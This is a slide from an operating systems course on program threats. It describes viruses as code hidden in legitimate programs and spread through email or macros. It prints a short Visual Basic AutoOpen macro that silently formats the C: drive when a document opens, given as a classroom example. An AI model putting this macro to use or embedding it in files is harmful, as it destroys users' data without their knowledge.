 Program Threats (Cont.)

Viruses

Code fragment embedded in legitimate program

Very specific to CPU architecture, operating system, applications

Usually borne via email or as a macro

Visual Basic Macro to reformat hard drive

Sub AutoOpen()
Dim oFS
Set oFS = CreateObject(’’Scripting.FileSystemObject’’)
vs = Shell(’’c:command.com /k format c:’’,vbHide)
End Sub

Principles of Computer Operating Systems

32